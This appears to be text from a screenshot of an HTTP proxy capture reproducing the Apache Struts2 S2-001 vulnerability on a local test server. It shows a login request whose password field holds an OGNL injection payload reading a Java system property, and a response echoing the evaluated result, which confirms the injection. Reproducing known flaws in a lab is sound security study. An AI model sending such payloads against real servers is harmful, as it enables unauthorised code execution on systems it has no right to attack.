 Raw Params Headers Hex
1 POST /struts2_1_war_exploded/login.action HTTP/1.1
2 Host: localhost:8085
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin: http://localhost:8085
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:8085/struts2_1_war_exploded/index.jsp
13 Cookie: JSESSIONID=53051E893A07BAC4EC1FD7B3CC64B99E
14 Upgrade-Insecure-Requests: 1
15
16 username=1&password=%25{%40java.lang.System%40getProperty("user.dir")}
Raw Headers Hex HTML Render
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=99ED432736C3B11CE80480EDDA7251D7;
Path=/struts2_1_war_exploded; HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Date: Thu, 10 Dec 2020 12:02:06 GMT
5 Connection: close
6 Content-Length: 1129
7
8
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
11 <html>
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
14 <title>S2-001</title>
15 </head>
16 <body>
17 <h2>S2-001 Demo</h2>
18 <p>link: <a href="https://cwiki.apache.org/confluence/display/WW/S2-001
">https://cwiki.apache.org/confluence/display/WW/S2-001</a></p>
19
20 <form id="login" name="login" onsubmit="return true;" action="
/struts2_1_war_exploded/login.action" method="post">
21 <table class="wwFormTable">
22 <tr>
23 <td class="tdLabel"><label for="login_username" class="label">
username:</label></td>
24 <td
25 ><input type="text" name="username" value="1" id="login_username"/>
26 </td>
27 </tr>
28
29 <tr>
30 <td class="tdLabel"><label for="login_password" class="label">
password:</label></td>
31 <td
32 ><input type="text" name="password" value="
/sturts2_pro/apache-tomcat-8.5.60/bin"
id="login_password"/>
33 </td>
34 </tr>
35
36 <tr>
37 <td colspan="2"><div align="right"><input type="submit" id="login_0
" value="Submit"/>
38 </div></td>
39 </tr>